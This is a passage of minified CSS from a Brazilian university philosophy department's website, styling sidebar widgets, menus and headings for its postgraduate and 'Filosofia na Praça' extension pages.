a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.pos-graduacao h2,.single-posgraduacao h2,.category-noticias-pos-graduacao h2,.term-eventos-pos-graduacao h2,.noticias-pos-graduacao h2,.term-corpo-docente-pos-graduacao h2,.term-docente-permanente-pos-graduacao h2,.term-docente-colaborador-pos-graduacao h2,.term-docente-e-pesquisador-visitante-pos-graduacao h2,.term-residentes-pos-doutoral-pos-graduacao h2,.term-equipe-administrativa-da-pos-graduacao h2{color:#C63535}.single-posgraduacao h1{display:inline-block;background-color:#C63535;color:#fff;padding:15px 10px}.single-posgraduacao h2{color:#C63535}.single-posgraduacao a{color:#C63535}.single-posgraduacao .linhas-pesquisa .box-linha{margin-bottom:30px;border:1px solid #3D3D3B;background-color:#CCC7C3}.single-posgraduacao .linhas-pesquisa .box-linha:hover{background-color:#b5ada7}.single-posgraduacao .dissertacoes-teses .box-dissertacao{border:1px solid #ccc;margin-bottom:15px;padding:15px}.extensao .outer-menu-interno,.single-extensao .outer-menu-interno,.category-noticias-filosofia-praca .outer-menu-interno,.term-eventos-filosofia-na-praca .outer-menu-interno,.noticias-filosofia-praca .outer-menu-interno,.term-corpo-docente-filosofia-praca .outer-menu-interno,.term-docentes-da-filosofia-na-praca .outer-menu-interno,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno{background-color:#F26144 !important}.extensao .outer-menu-interno ul#extensao-menu,.single-extensao .outer-menu-interno ul#extensao-menu,.category-noticias-filosofia-praca .outer-menu-interno ul#extensao-menu,.term-eventos-filosofia-na-praca .outer-menu-interno ul#extensao-menu,.noticias-filosofia-praca .outer-menu-interno ul#extensao-menu,.term-corpo-docente-filosofia-praca .outer-menu-interno ul#extensao-menu,.term-docentes-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu{padding-left:0px;padding-top:10px}.extensao .outer-menu-interno ul#extensao-menu li,.single-extensao .outer-menu-interno ul#extensao-menu li,.category-noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li,.term-eventos-filosofia-na-praca .outer-menu-interno ul#extensao-menu li,.noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li,.term-corpo-docente-filosofia-praca .outer-menu-interno ul#extensao-menu li,.term-docentes-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li{display:inline-block;margin-right:20px;list-style:none}.extensao .outer-menu-interno ul#extensao-menu li a,.single-extensao .outer-menu-interno ul#extensao-menu li a,.category-noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li a,.term-eventos-filosofia-na-praca .outer-menu-interno ul#extensao-menu li a,.noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li a,.term-corpo-docente-filosofia-praca .outer-menu-interno ul#extensao-menu li a,.term-docentes-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li a,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li a{text-transform:uppercase;color:#fff;text-align:center;font-size:16px}.extensao .outer-page-title .title h1,.extensao .outer-page-content .title h1,.single-extensao .outer-page-title .title h1,.single-extensao .outer-page-content .title h1,.category-noticias-filosofia-praca .outer-page-title .title h1,.category-noticias-filosofia-praca .outer-page-content .title h1,.term-eventos-filosofia-na-praca .outer-page-title .title h1,.term-eventos-filosofia-na-praca .outer-page-content .title h1,.noticias-filosofia-praca .outer-page-title .title h1,.noticias-filosofia-praca .outer-page-content .title h1,.term-corpo-docente-filosofia-praca .outer-page-title .title h1,.term-corpo-docente-filosofia-praca .outer-page-content .title h1,.term-docentes-da-filosofia-na-praca .outer-page-title .title h1,.term-docentes-da-filosofia-na-praca .outer-page-content .title h1,.term-equipe-administrativa-da-filosofia-na-praca .outer-page-title .title h1,.term-equipe-administrativa-da-filosofia-na-praca .outer-page-content .title h1{display:inline-block;background-color:#F26144;color:#fff;padding:15px 10px}.extensao .outer-archive .outer-noticias .title h2,.single-extensao .outer-archive .outer-noticias .title h2,.category-noticias-filosofia-praca .outer-archive .outer-noticias .title h2,.term-eventos-filosofia-na-praca .outer-archive .outer-noticias .title h2,.noticias-filosofia-praca .outer-archive .outer-noticias .title h2,.term-corpo-docente-filosofia-praca .outer-archive .outer-noticias .title h2,.term-docentes-da-filosofia-na-praca .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-da-filosofia-na-praca .outer-archive .outer-noticias .title h2{background-color:#F26144}.extensao .outer-archive .outer-eventos .title h2,.single-extensao .outer-archive .outer-eventos .title h2,.category-noticias-filosofia-praca .outer-archive .outer-eventos .title h2,.term-eventos-filosofia-na-praca .outer-archive .outer-eventos .title h2,.noticias-filosofia-praca .outer-archive .outer-eventos .title h2,.term-corpo-docente-filosofia-praca .outer-archive .outer-eventos .title h2,.term-docentes-da-filosofia-na-praca .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-da-filosofia-na-praca .outer-archive .outer-eventos .title h2{background-color:#F26144}.extensao .box-post h2 a,.single-extensao .box-post h2 a,.category-noticias-filosofia-praca .box-post h2 a,.term-eventos-filosofia-na-praca .box-post h2 a,.noticias-filosofia-praca .box-post h2 a,.term-corpo-docente-filosofia-praca .box-post h2 a,.term-docentes-da-filosofia-na-praca .box-post h2 a,.term-equipe-administrativa-da-filosofia-na-praca .box-post h2 a{color:#F26144;text-decoration:none}.extensao .box-post h2 a:hover,.single-extensao .box-post h2 a:hover,.category-noticias-filosofia-praca .box-post h2 a:hover,.term-eventos-filosofia-na-praca .box-post h2 a:hover,.noticias-filosofia-praca .box-post h2 a:hover,.term-corpo-docente-filosofia-praca .box-post h2 a:hover,.term-docentes-da-filosofia-na-praca .box-post h2 a:hover,.term-equipe-administrativa-da-filosofia-na-praca .box-post h2 a:hover{color:#da310f}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#F26144;color:#fff;padding:15px 10px;font-size:17px}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget 